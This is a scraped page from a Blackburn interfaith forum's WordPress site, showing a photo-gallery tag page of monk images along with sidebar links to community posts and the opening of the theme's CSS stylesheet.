{		#bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item1 img {			-webkit-transition: all .3s; transition: all .3s;		}		#bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item1 img:hover {			-ms-transform: scale(1.08);			-webkit-transform: scale(1.08);			transform: scale(1.08);		}				.bwg-standard-thumbnails .bwg-zoom-effect .bwg-zoom-effect-overlay {						background-color:rgba(0,0,0, 0.3);		}		.bwg-standard-thumbnails .bwg-zoom-effect:hover img {			-ms-transform: scale(1.08);			-webkit-transform: scale(1.08);			transform: scale(1.08);		}		      }	    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item1 {      padding-top: 56%;    }        #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-title1 {      position: absolute;      top: 0;      z-index: 100;      width: 100%;      height: 100%;      display: flex;      justify-content: center;      align-content: center;      flex-direction: column;      opacity: 0;    }	      #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-title2,    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-ecommerce2 {      color: #FFFFFF;      font-family: Ubuntu;      font-size: 16px;      font-weight: bold;      padding: 2px;      text-shadow: ;      max-height: 100%;    }    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-thumb-description span {    color: #323A45;    font-family: Ubuntu;    font-size: 12px;    max-height: 100%;    word-wrap: break-word;    }    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-play-icon2 {      font-size: 32px;    }    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-ecommerce2 {      font-size: 19.2px;      color: #323A45;    }    </style>    <div id="bwg_container1_0"         class="bwg_container bwg_thumbnail bwg_thumbnails "         data-right-click-protection="0"         data-bwg="0"         data-scroll="0"         data-gallery-type="thumbnails"         data-gallery-view-type="thumbnails"         data-current-url="/bwg_tag/typical/"         data-lightbox-url="https://bwdinterfaith.org.uk/wp-admin/admin-ajax.php?action=GalleryBox&#038;current_view=0&#038;gallery_id=0&#038;tag=231&#038;theme_id=1&#038;shortcode_id=161&#038;sort_by=order&#038;order_by=asc&#038;current_url=%2Fbwg_tag%2Ftypical%2F"         data-gallery-id="0"         data-popup-width="800"         data-popup-height="500"         data-is-album="gallery"         data-buttons-position="bottom">      <div id="bwg_container2_0">             <div id="ajax_loading_0" class="bwg_loading_div_1">      <div class="bwg_loading_div_2">        <div class="bwg_loading_div_3">          <div id="loading_div_0" class="bwg_spider_ajax_loading">          </div>        </div>      </div>    </div>            <form id="gal_front_form_0"              class="bwg-hidden"              method="post"              action="#"              data-current="0"              data-shortcode-id="161"              data-gallery-type="thumbnails"              data-gallery-id="0"              data-tag="231"              data-album-id="0"              data-theme-id="1"              data-ajax-url="https://bwdinterfaith.org.uk/wp-admin/admin-ajax.php?action=bwg_frontend_data">          <div id="bwg_container3_0" class="bwg-background bwg-background-0">                <div data-max-count="5"         data-thumbnail-width="250"         data-bwg="0"         data-gallery-id="0"         data-lightbox-url="https://bwdinterfaith.org.uk/wp-admin/admin-ajax.php?action=GalleryBox&amp;current_view=0&amp;gallery_id=0&amp;tag=231&amp;theme_id=1&amp;shortcode_id=161&amp;sort_by=order&amp;order_by=asc&amp;current_url=%2Fbwg_tag%2Ftypical%2F"         id="bwg_thumbnails_0"         class="bwg-container-0 bwg-thumbnails bwg-standard-thumbnails bwg-container bwg-border-box">            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="26" href="https://bwdinterfaith.org.uk/wp-content/uploads/photo-gallery/imported_from_media_libray/two-monks-meet-and-salute-in-a-buddhist-monastery-P7LWPNE.jpg?bwg=1538562886" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 bwg-zoom-effect">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="26"                   data-width=""                   data-height=""                   data-src="https://bwdinterfaith.org.uk/wp-content/uploads/photo-gallery/imported_from_media_libray/thumb/two-monks-meet-and-salute-in-a-buddhist-monastery-P7LWPNE.jpg?bwg=1538562886"                   src="https://bwdinterfaith.org.uk/wp-content/uploads/photo-gallery/imported_from_media_libray/thumb/two-monks-meet-and-salute-in-a-buddhist-monastery-P7LWPNE.jpg?bwg=1538562886"                   alt="Two monks meet and salute in a buddhist monastery, Asia"                   title="Two monks meet and salute in a buddhist monastery, Asia" />            </div>            <div class="bwg-zoom-effect-overlay">              <div class="bwg-title1"><div class="bwg-title2">Two monks meet and salute in a buddhist monastery, Asia</div></div>                                        </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="31" href="https://bwdinterfaith.org.uk/wp-content/uploads/photo-gallery/imported_from_media_libray/two-monks-meet-and-salute-in-a-buddhist-monastery-P7LWPNE%20(1).jpg?bwg=1538571263" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 bwg-zoom-effect">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="31"                   data-width=""                   data-height=""                   data-src="https://bwdinterfaith.org.uk/wp-content/uploads/photo-gallery/imported_from_media_libray/thumb/two-monks-meet-and-salute-in-a-buddhist-monastery-P7LWPNE%20(1).jpg?bwg=1538571263"                   src="https://bwdinterfaith.org.uk/wp-content/uploads/photo-gallery/imported_from_media_libray/thumb/two-monks-meet-and-salute-in-a-buddhist-monastery-P7LWPNE%20(1).jpg?bwg=1538571263"                   alt="Two monks meet and salute in a buddhist monastery, Asia"                   title="Two monks meet and salute in a buddhist monastery, Asia" />            </div>            <div class="bwg-zoom-effect-overlay">              <div class="bwg-title1"><div class="bwg-title2">Two monks meet and salute in a buddhist monastery, Asia</div></div>                                        </div>          </div>        </div>                        </a>              </div>          </div>    <style>      /*pagination styles*/      #bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 {				text-align: center;				font-size: 12px;				font-family: Ubuntu;				font-weight: bold;				color: #666666;				margin: 6px 0 4px;				display: block;      }      @media only screen and (max-width : 320px) {      #bwg_container1_0 #bwg_container2_0 .displaying-num_0 {     	 display: none;      }      }      #bwg_container1_0 #bwg_container2_0 .displaying-num_0 {				font-size: 12px;				font-family: Ubuntu;				font-weight: bold;				color: #666666;				margin-right: 10px;				vertical-align: middle;      }      #bwg_container1_0 #bwg_container2_0 .paging-input_0 {				font-size: 12px;				font-family: Ubuntu;				font-weight: bold;				color: #666666;				vertical-align: middle;      }      #bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 a.disabled,      #bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 a.disabled:hover,      #bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 a.disabled:focus,			#bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 input.bwg_current_page {				cursor: default;				color: rgba(102, 102, 102, 0.5);      }      #bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 a,      #bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 input.bwg_current_page {				cursor: pointer;				text-align: center;				font-size: 12px;				font-family: Ubuntu;				font-weight: bold;				color: #666666;				text-decoration: none;				padding: 3px 6px;				margin: 0;				border-radius: 0;				border-style: solid;				border-width: 1px;				border-color: #E3E3E3;								background-color: rgba(255, 255, 255, 1.00);				box-shadow: 0;				transition: all 0.3s ease 0s;-webkit-transition: all 0.3s ease 0s;      }      </style>      <span class="bwg_nav_cont_0">              <div class="tablenav-pages_0">                  </div>                <input type="hidden" id="page_number_0" name="page_number_0" value="1" />      <script type="text/javascript">        if( jQuery('.bwg_nav_cont_0').length > 1 ) {          jQuery('.bwg_nav_cont_0').first().remove()        }        function spider_page_0(cur, x, y, load_more) {          if (typeof load_more == "undefined") {            var load_more = false;          }          if (jQuery(cur).hasClass('disabled')) {            return false;          }          var items_county_0 = 1;          switch (y) {            case 1:              if (x >= items_county_0) {                document.getElementById('page_number_0').value = items_county_0;              }              else {                document.getElementById('page_number_0').value = x + 1;              }              break;            case 2:              document.getElementById('page_number_0').value = items_county_0;              break;            case -1:              if (x == 1) {                document.getElementById('page_number_0').value = 1;              }              else {                document.getElementById('page_number_0').value = x - 1;              }              break;            case -2:              document.getElementById('page_number_0').value = 1;              break;						case 0:              document.getElementById('page_number_0').value = x;              break;            default:              document.getElementById('page_number_0').value = 1;          }          bwg_ajax('gal_front_form_0', '0', 'bwg_thumbnails_0', '0', '', 'gallery', 0, '', '', load_more, '', 1);        }                    jQuery('.first-page-0').on('click', function () {              spider_page_0(this, 1, -2, 'numeric');              return false;            });            jQuery('.prev-page-0').on('click', function () {              spider_page_0(this, 1, -1, 'numeric');              return false;            });            jQuery('.next-page-0').on('click', function () {              spider_page_0(this, 1, 1, 'numeric');              return false;            });            jQuery('.last-page-0').on('click', function () {              spider_page_0(this, 1, 2, 'numeric');              return false;            });        				/* Change page on input enter. */        function bwg_change_page_0( e, that ) {          if (  e.key == 'Enter' ) {            var to_page = parseInt(jQuery(that).val());            var pages_count = jQuery(that).parents(".pagination-links").data("pages-count");            var current_url_param = jQuery(that).attr('data-url-info');            if (to_page > pages_count) {              to_page = 1;            }	 												spider_page_0(this, to_page, 0, 'numeric');							return false;						          }          return true;        }        jQuery('.bwg_load_btn_0').on('click', function () {            spider_page_0(this, 1, 1, true);            return false;        });      </script>      </span>                </div>        </form>        <style>          #bwg_container1_0 #bwg_container2_0 #spider_popup_overlay_0 {          background-color: #EEEEEE;          opacity: 0.60;          }          </style>        <div id="bwg_spider_popup_loading_0" class="bwg_spider_popup_loading"></div>        <div id="spider_popup_overlay_0" class="spider_popup_overlay" onclick="spider_destroypopup(1000)"></div>        <input type="hidden" id="bwg_random_seed_0" value="587838109">                </div>    </div>    <script>      if (document.readyState === 'complete') {        if( typeof bwg_main_ready == 'function' ) {          if ( jQuery("#bwg_container1_0").height() ) {            bwg_main_ready(jQuery("#bwg_container1_0"));          }        }      } else {        document.addEventListener('DOMContentLoaded', function() {          if( typeof bwg_main_ready == 'function' ) {            if ( jQuery("#bwg_container1_0").height() ) {             bwg_main_ready(jQuery("#bwg_container1_0"));            }          }        });      }    </script>    
</div>		
</article>


<div class="comments-wrapper">

<p class="no-comments">Comments are closed.</p>
	
</div><!-- #comments -->




    
                
                </div>
                                    <aside class="sidebar col-md-3 col-md-offset-1 col-bordered">
                        <div id="search-2" class="widget widget__sidebar widget-content widget_search"><form role="search" method="get" id="searchform" action="https://bwdinterfaith.org.uk/" class="search-form">
    <div class="input-group">
		<input type="text" class="form-control search" name="s" id="s" placeholder="Search.." value="">
		<span class="input-group-btn">
			<button class="btn" type="submit"><i class="fa fa-search"></i></button>
		</span>
	</div>
</form></div>
		<div id="recent-posts-2" class="widget widget__sidebar widget-content widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="/2026/01/31/bridging-generations-at-holocaust-memorial-day-ceremony/">‘Bridging Generations’ at Holocaust Memorial Day ceremony</a>
									</li>
											<li>
					<a href="/2025/10/03/heaton-moore-synagogue-attack-2nd-oct-2025/">Heaton Moore Synagogue Attack  2nd Oct 2025.</a>
									</li>
											<li>
					<a href="/2025/06/09/join-interfaith-forum-in-blackburn/">JOIN INTERFAITH FORUM in Blackburn</a>
									</li>
											<li>
					<a href="/2023/10/20/peace-vigil-israel-and-palestine/">PEACE VIGIL &#8211; Israel and Palestine</a>
									</li>
											<li>
					<a href="/2023/10/16/statement-on-israel-gaza-conflict/">Statement on Israel Gaza conflict</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget__sidebar widget-content widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"></ul></div><div id="archives-2" class="widget widget__sidebar widget-content widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='/2026/01/'>January 2026</a><span></li>
</span>	<li><a href='/2025/10/'>October 2025</a><span></li>
</span>	<li><a href='/2025/06/'>June 2025</a><span></li>
</span>	<li><a href='/2023/10/'>October 2023</a><span></li>
</span>	<li><a href='/2023/04/'>April 2023</a><span></li>
</span>	<li><a href='/2022/09/'>September 2022</a><span></li>
</span>	<li><a href='/2021/11/'>November 2021</a><span></li>
</span>	<li><a href='/2021/05/'>May 2021</a><span></li>
</span>	<li><a href='/2020/11/'>November 2020</a><span></li>
</span>	<li><a href='/2020/05/'>May 2020</a><span></li>
</span>	<li><a href='/2018/07/'>July 2018</a><span></li>
</span>	<li><a href='/2018/01/'>January 2018</a><span></li>
</span>	<li><a href='/2017/06/'>June 2017</a><span></li>
</span>	<li><a href='/2017/05/'>May 2017</a><span></li>
</span>	<li><a href='/2014/07/'>July 2014</a><span></li>
</span>			</ul>

			</div><div id="categories-2" class="widget widget__sidebar widget-content widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-17"><a href="https://bwdinterfaith.org.uk/category/articles/">Articles</a> <span>
</span></li>
	<li class="cat-item cat-item-19"><a href="https://bwdinterfaith.org.uk/category/events/">Events</a> <span>
</span></li>
	<li class="cat-item cat-item-21"><a href="https://bwdinterfaith.org.uk/category/faith/">Faith</a> <span>
</span></li>
	<li class="cat-item cat-item-281"><a href="https://bwdinterfaith.org.uk/category/home/">Home</a> <span>
</span></li>
	<li class="cat-item cat-item-18"><a href="https://bwdinterfaith.org.uk/category/latest-news/">Latest News</a> <span>
</span></li>
	<li class="cat-item cat-item-1"><a href="https://bwdinterfaith.org.uk/category/uncategorized/">Uncategorized</a> <span>
</span></li>
			</ul>

			</div><div id="meta-2" class="widget widget__sidebar widget-content widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://bwdinterfaith.org.uk/wp-login.php">Log in</a></li>
			<li><a href="https://bwdinterfaith.org.uk/feed/">Entries feed</a></li>
			<li><a href="https://bwdinterfaith.org.uk/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div><div id="categories-3" class="widget widget__sidebar widget-content widget_categories"><h3 class="widget-title">CATEGORIES</h3>
			<ul>
					<li class="cat-item cat-item-17"><a href="https://bwdinterfaith.org.uk/category/articles/">Articles</a> <span> (1)
</span></li>
	<li class="cat-item cat-item-19"><a href="https://bwdinterfaith.org.uk/category/events/">Events</a> <span> (3)
</span></li>
	<li class="cat-item cat-item-21"><a href="https://bwdinterfaith.org.uk/category/faith/">Faith</a> <span> (2)
</span></li>
	<li class="cat-item cat-item-281"><a href="https://bwdinterfaith.org.uk/category/home/">Home</a> <span> (4)
</span></li>
	<li class="cat-item cat-item-18"><a href="https://bwdinterfaith.org.uk/category/latest-news/">Latest News</a> <span> (1)
</span></li>
	<li class="cat-item cat-item-1"><a href="https://bwdinterfaith.org.uk/category/uncategorized/">Uncategorized</a> <span> (9)
</span></li>
			</ul>

			</div>    
    	<div id="spyropress_recent_comments-1" class="widget widget__sidebar widget-content recent_posts">
		<h3 class="widget-title">LATEST POSTS</h3>
		<ul class="latest-posts-list">

		
			<li>

				
                
				<span class="date">31/01/2026</span>

                
				<h5 class="title"><a href="/2026/01/31/bridging-generations-at-holocaust-memorial-day-ceremony/">‘Bridging Generations’ at Holocaust Memorial Day ceremony</a></h5>

			</li>

		
			<li>

				
                
				<span class="date">03/10/2025</span>

                
				<h5 class="title"><a href="/2025/10/03/heaton-moore-synagogue-attack-2nd-oct-2025/">Heaton Moore Synagogue Attack  2nd Oct 2025.</a></h5>

			</li>

		
			<li>

				
                
				<span class="date">09/06/2025</span>

                
				<h5 class="title"><a href="/2025/06/09/join-interfaith-forum-in-blackburn/">JOIN INTERFAITH FORUM in Blackburn</a></h5>

			</li>

		
		</ul>

		</div>
  
<div id="spyropress_tabwodget-1" class="widget widget__sidebar widget-content tabs tabs-widget"><h3 class="widget-title">TABBED CONTENT</h3><div class="tabs"><ul class="nav nav-tabs"><li class="active" ><a href="#popularPosts" data-toggle="tab">Pupolar</a></li><li><a href="#recentPosts" data-toggle="tab">Recent</a></li><li><a href="#recentComments" data-toggle="tab"><i class="fa fa-comments fa-lg"></i></a></li></ul><div class="tab-content"><div class="tab-pane fade in active" id="popularPosts"><ul class="latest-posts-list">

            <li>

				

				<span class="date">31/01/2026</span>

				<h5 class="title"><a href="https://bwdinterfaith.org.uk/2026/01/31/bridging-generations-at-holocaust-memorial-day-ceremony/">‘Bridging Generations’ at Holocaust Memorial Day ceremony</a></h5>

			</li>

            <li>

				

                <figure class="thumbnail">

                    <a href="https://bwdinterfaith.org.uk/2014/07/10/iff-press-release-for-rohingya/"><img  src="https://bwdinterfaith.org.uk/wp-content/uploads/2018/09/IFF-AGM-20171-60x60.jpg" class="attachment-60x60" alt="IFF – Press  Release for Rohingya

Hate Crime Statement following the Westminster Bridge Attack March 2017

Following the recent atrocious and shocking attack on innocent people on Westminster Bridge close to Houses…" title="IFF-AGM-20171" /></a>

                </figure>

				<span class="date">10/07/2014</span>

				<h5 class="title"><a href="https://bwdinterfaith.org.uk/2014/07/10/iff-press-release-for-rohingya/">IFF – Press  Release for Rohingya</a></h5>

			</li>

            <li>

				

				<span class="date">23/05/2017</span>

				<h5 class="title"><a href="https://bwdinterfaith.org.uk/2017/05/23/manchester-arena-attack/">Manchester Arena Attack</a></h5>

			</li></ul></div><div class="tab-pane fade" id="recentPosts"><ul class="latest-posts-list">

            <li>

				

				<span class="date">31/01/2026</span>

				<h5 class="title"><a href="https://bwdinterfaith.org.uk/2026/01/31/bridging-generations-at-holocaust-memorial-day-ceremony/">‘Bridging Generations’ at Holocaust Memorial Day ceremony</a></h5>

			</li>

            <li>

				

				<span class="date">03/10/2025</span>

				<h5 class="title"><a href="https://bwdinterfaith.org.uk/2025/10/03/heaton-moore-synagogue-attack-2nd-oct-2025/">Heaton Moore Synagogue Attack  2nd Oct 2025.</a></h5>

			</li>

            <li>

				

				<span class="date">09/06/2025</span>

				<h5 class="title"><a href="https://bwdinterfaith.org.uk/2025/06/09/join-interfaith-forum-in-blackburn/">JOIN INTERFAITH FORUM in Blackburn</a></h5>

			</li></ul></div></div></div>                    </aside>
                            </div>
        </div>
    </section>
</div>



    
    <!-- footer -->

    <footer class="footer" id="footer">

    
<div class="footer-widgets">

	<div class="container">

		<div class="row">

			<div class="col-sm-6 col-md-3">

				<div id="spyropress_contact-4" class="widget widget__footer contacts-widget"><h3 class="widget-title">CONTACT US</h3><ul class="contacts-info-list"><li>
				<i class="fa fa-map-marker"></i>
				<div class="info-item">
					C/O – Blackburn with Darwen CVS Boulevard Centre Cathedral Quarter 45 Railway Road Blackburn Lancashire BB1 1 EZ
				</div>
			</li><li>
				<i class="fa fa-phone"></i>
				<div class="info-item">
					<a href="tel:01254 583957">Tel: 01254 583957</a>
				</div>
			 </li><li>
				<i class="fa fa-envelope"></i>
				<span class="info-item">
					<a href="mailto:info@bwdinterfaith.org.uk">info@bwdinterfaith.org.uk</a>
				</span>
			</li></ul></div>
			</div>

			<div class="col-sm-6 col-md-3">

				<div id="media_image-2" class="widget widget__footer widget_media_image"><img width="300" height="67" src="https://bwdinterfaith.org.uk/wp-content/uploads/2018/11/community-cvs-300x67.png" class="image wp-image-1581226  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://bwdinterfaith.org.uk/wp-content/uploads/2018/11/community-cvs-300x67.png 300w, https://bwdinterfaith.org.uk/wp-content/uploads/2018/11/community-cvs.png 491w" sizes="(max-width: 300px) 100vw, 300px" /></div><div id="media_image-4" class="widget widget__footer widget_media_image"><img width="300" height="95" src="https://bwdinterfaith.org.uk/wp-content/uploads/2018/11/BSBT-logo-e1543414126351-300x95.png" class="image wp-image-1581225  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://bwdinterfaith.org.uk/wp-content/uploads/2018/11/BSBT-logo-e1543414126351-300x95.png 300w, https://bwdinterfaith.org.uk/wp-content/uploads/2018/11/BSBT-logo-e1543414126351.png 380w" sizes="(max-width: 300px) 100vw, 300px" /></div>
			</div>



			<div class="clearfix visible-sm"></div>

			

			<div class="col-sm-6 col-md-3">

				<div id="media_image-3" class="widget widget__footer widget_media_image"><img width="300" height="81" src="https://bwdinterfaith.org.uk/wp-content/uploads/2018/11/logo-main-300x81.png" class="image wp-image-1581227  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://bwdinterfaith.org.uk/wp-content/uploads/2018/11/logo-main-300x81.png 300w, https://bwdinterfaith.org.uk/wp-content/uploads/2018/11/logo-main.png 600w" sizes="(max-width: 300px) 100vw, 300px" /></div><div id="media_image-5" class="widget widget__footer widget_media_image"><img width="300" height="85" src="https://bwdinterfaith.org.uk/wp-content/uploads/2018/11/Near_Neighbours_CMYK_300DPI-300x85.jpg" class="image wp-image-1581224  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://bwdinterfaith.org.uk/wp-content/uploads/2018/11/Near_Neighbours_CMYK_300DPI-300x85.jpg 300w, https://bwdinterfaith.org.uk/wp-content/uploads/2018/11/Near_Neighbours_CMYK_300DPI-768x218.jpg 768w, https://bwdinterfaith.org.uk/wp-content/uploads/2018/11/Near_Neighbours_CMYK_300DPI-600x170.jpg 600w, https://bwdinterfaith.org.uk/wp-content/uploads/2018/11/Near_Neighbours_CMYK_300DPI.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></div>	

			</div>

			<div class="col-sm-6 col-md-3">

				
			</div>

		</div>

	</div>

</div>

<div class="footer-copyright">

   <div class="container">

       <div class="row">

           
				<div class="col-sm-6 col-md-4">

					<p align="center">
<a href="https://www.y-p.uk" target="_blank"><font style="font-family: Arial, Helvetica, sans-serif;font-size: 11px;color:#999999">Website Designed and Developed By <strong><font style="color: #00FF00">YP </font><font style="color: #666666">Solutions</font></strong> - Web Design Blackburn</a> | <a href="https://www.y-p.uk/website-design-lancashire/" target="_blank">Web Design Lancashire</a></font></p>
				</div>

           
		   <div class="col-sm-6 col-md-8">

               
           </div>

		</div>

	</div>

</div>


    </footer>

    </div>

    <!-- /footer -->

    
</div>
<!-- wrapper -->

<!-- Powered by WordPress and the SpyroPress Framework -->

<script type='text/javascript' src='/wp-content/themes/Stability-Fullpackage/stability/assets/vendor/bootstrap.js?ver=3.2.0' id='jquery-bootstrap-js'></script>
<script type='text/javascript' src='/wp-content/themes/Stability-Fullpackage/stability/assets/vendor/bootstrap-hover-dropdown.js?ver=5.9.12' id='jquery-bootstrap-hover-js'></script>
<script type='text/javascript' src='/wp-content/themes/Stability-Fullpackage/stability/assets/vendor/jquery.hoverIntent.minified.js?ver=1.9.1' id='jquery-hoverIntent-js'></script>
<script type='text/javascript' src='/wp-content/themes/Stability-Fullpackage/stability/assets/vendor/jflickrfeed.min.js?ver=5.9.12' id='jquery-flickrfeed-js'></script>
<script type='text/javascript' src='/wp-content/themes/Stability-Fullpackage/stability/assets/vendor/isotope/jquery.isotope.min.js?ver=1.5.26' id='jquery-isotope-js'></script>
<script type='text/javascript' src='/wp-content/themes/Stability-Fullpackage/stability/assets/vendor/isotope/jquery.isotope.sloppy-masonry.min.js?ver=1.5.26' id='jquery-sloppy-masonry-js'></script>
<script type='text/javascript' src='/wp-content/themes/Stability-Fullpackage/stability/assets/vendor/isotope/jquery.imagesloaded.min.js?ver=1.5.26' id='jquery-imagesloaded-js'></script>
<script type='text/javascript' src='/wp-content/themes/Stability-Fullpackage/stability/assets/vendor/magnific-popup/jquery.magnific-popup.js?ver=0.9.9%20' id='jquery-magnific-popup-js'></script>
<script type='text/javascript' src='/wp-content/themes/Stability-Fullpackage/stability/assets/vendor/owl-carousel/owl.carousel.min.js?ver=1.3.2' id='jquery-owl-carousel-js'></script>
<script type='text/javascript' src='/wp-content/themes/Stability-Fullpackage/stability/assets/vendor/jquery.fitvids.js?ver=1.1' id='jquery-fitvids-js'></script>
<script type='text/javascript' id='jquery-appear-js-extra'>
/* <![CDATA[ */
var theme_settings = {"ajaxURL":"https:\/\/bwdinterfaith.org.uk\/wp-admin\/admin-ajax.php","twitter_feed":"https:\/\/bwdinterfaith.org.uk\/wp-admin\/admin-ajax.php?action=spyropress_twitter_tweets","sending":"Sending ...","assets":"https:\/\/bwdinterfaith.org.uk\/wp-content\/themes\/Stability-Fullpackage\/stability\/assets\/"};
/* ]]> */
</script>
<script type='text/javascript' src='/wp-content/themes/Stability-Fullpackage/stability/assets/vendor/jquery.appear.js?ver=5.9.12' id='jquery-appear-js'></script>
<script type='text/javascript' src='/wp-content/themes/Stability-Fullpackage/stability/assets/vendor/jquery.stellar.min.js?ver=0.6.2' id='jquery-stellar-js'></script>
<script type='text/javascript' src='/wp-content/themes/Stability-Fullpackage/stability/assets/vendor/snap.svg-min.js?ver=2.0' id='jquery-svg-js'></script>
<script type='text/javascript' src='/wp-content/themes/Stability-Fullpackage/stability/assets/vendor/circliful/js/jquery.circliful.js?ver=5.9.12' id='jquery-circliful-js'></script>
<script type='text/javascript' src='/wp-content/themes/Stability-Fullpackage/stability/assets/vendor/mediaelement/mediaelement-and-player.min.js?ver=5.9.12' id='jquery-mediaelement-js'></script>
<script type='text/javascript' src='/wp-content/themes/Stability-Fullpackage/stability/assets/js/custom.js?ver=2.1' id='custom-script-js'></script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://bwdinterfaith.org.uk/wp-content/themes/Stability-Fullpackage/stability/assets/css/theme.css?ver=5.9.12
body_size: 16192
content:
@import url(http://fonts.googleapis.com/css?family=Goudy+Bookletter+1911&text=&);
/*
Template Name: Stability WordPress Theme
Template URI: http://themesquared.com/stability/
Author: ThemeSquared
Author URI: http://themesquared.com
Description: Stability is a professional multipurpose wordpress theme for any business or portfolio website, it's fully responsive design ready to look stunning on any device.
Version: 3.0.6
Tags: business, clean, corporate, creative, ecommerce, localization, bbpress, multipurpose, one page, portfolio, responsive, retina, seo, woocommerce, wordpress
*/
/* Table of Content
==================================================
	#General
		- Typography
	#Header
		- Text Based Logo
		- Image Based Logo
	#Navigation
	#Slider
		- Revolution Slider
		- Royal Slider
		- Layer Slider
	#Content
		- Page Heading
		- Page Content
	#Widgets
		- Base Widgets
		- Latest Post Widget
		- Contacts Info
		- Flickr
		- Tag Cloud
		- Tabbed Widget
	#Pages
		- About Us
		- 404 Error Page
		- Coming Soon
		- Contacts
	#Blog
	#Portfolio
	#Footer
		- Footer widgets
		- Copyright
	#One Page
	#Shop
	#Forums
*/
/*
// #General
// --------------------------------------------------
*/
/* Stars Fonts (for WooCommerce) */
@font-face {
  font-family: 'star';
  src: url('fonts/star.eot');
  src: url('fonts/star.eot?#iefix') format('embedded-opentype'), url('fonts/star.woff') format('woff'), url('fonts/star.ttf') format('truetype'), url('fonts/star.svg#star') format('svg');
  font-weight: normal;
  font-style: normal;
}
table {
  width: 100%; }

td {
  border-top: 1px solid #ededed;
  padding: 6px 10px 6px 0; }

td, th {
  display: table-cell;
  vertical-align: inherit;
  text-align: left; }

th, caption {
  text-transform: uppercase; }

dd {
  margin: 0 0 20px; }

table {
  width: 100%;
  max-width: 100%;
  margin: 10px 0; }

table td, table th {
  padding: 13px 8px;
  line-height: 1.42857;
  vertical-align: top;
  border: 1px solid #dadada; }

table th {
  color: #323232;
  font-weight: normal; }

.table_template thead {
  background-color: #01b2b7;
  color: #323232; }

.table_template thead.light {
  background-color: #fff; }

.table_template th {
  font-weight: 700; }

.table_template td, .table_template th {
  padding: 18px 30px; }

.table_template tbody tr:nth-of-type(odd) {
  background-color: rgba(238, 238, 238, 0.1); }

.table_template tbody tr:nth-of-type(even) {
  background-color: rgba(17, 17, 17, 0.05); }

.table > tbody > tr > td, .table > tbody > tr > th, .table > tfoot > tr > td, .table > tfoot > tr > th, .table > thead > tr > td, .table > thead > tr > th {
  padding: 13px 8px;
  border-color: #dadada; }

.table {
  border-top: 1px solid #dadada;
  border-bottom: 1px solid #dadada; }

.table td + th, .table th + td, .table th + th, .table td + td {
  border-left: 1px solid #dadada; }

.table-bordered > thead > tr > td, .table-bordered > thead > tr > th {
  border-bottom-width: 1px; }

.table > tbody > tr > td.media-middle {
  vertical-align: middle; }

.table-responsive {
  border: none; }

code{
    white-space: normal;
}
img, figure {
  max-width: 100%;
  height: auto; }

blockquote p:last-child{
  margin-bottom: 0;
  padding-bottom: 0;
}
blockquote cite {
  color: #fff;
  margin-top: 15px;
    display: inline-block;
}
blockquote cite a{
  color: inherit;
}
html {
  overflow-x: hidden;
  overflow-y: auto;
}
.wp-caption { }
.bypostauthor { }
.screen-reader-text{}
.wp-caption-text{
  font-style: italic;
  line-height: 1.35;
  font-size: 13px;
}
.gallery-caption {
  font-family: inherit;
}
.alignleft {
    float: left;
    display: table-cell;
    margin: 5px 30px 10px 0;
}
.alignright {
    float: right;
    display: table-cell;
    margin: 5px 0 10px 30px;
}
.alignleft,.alignright{
    margin-bottom: 15px !important;
}
.aligncenter{
    display: block;
    clear: both;
    margin: 0 auto;
    margin-bottom: 15px;
}
.alignleft.one-third, .alignright.one-third {
    max-width: 33.3333333%;
}
.sticky{}
body {
  background-color: #fff;
  color: #6d6d6d;
  font-family: 'Muli', sans-serif;
  font-size: 13px;
  line-height: 22px;
  margin: 0;
}
body.bg1 {
  background: #ffffff url(../images/bg1.jpg) 50% 0 no-repeat;
  -webkit-background-size: contain;
  background-size: contain;
}
.main {
  overflow: hidden;
  position: relative;
}
body.boxed .main {
  margin: 0 auto;
  max-width: 1200px;
  background: #fff;
}
@media (min-width: 992px) {
  body.boxed .main {
    margin: 0 auto 30px auto;
    -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.15);
